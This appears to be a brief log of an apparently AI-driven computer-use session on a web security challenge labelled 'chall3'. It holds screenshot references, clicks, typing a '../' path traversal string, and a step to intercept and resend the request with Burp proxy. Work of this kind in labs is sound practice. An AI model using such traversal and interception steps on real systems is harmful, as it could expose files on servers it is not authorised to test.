
type("../")

key("Return")

Turn on Burp proxy interception and resend the chall3 request from Firefox.
scroll(652, 689, "down", 2)

left_click_drag(653, 689, 567, 702)
left_click(955, 670)

left_click(1480, 402)
left_click(242, 330)
left_click(1505, 239)
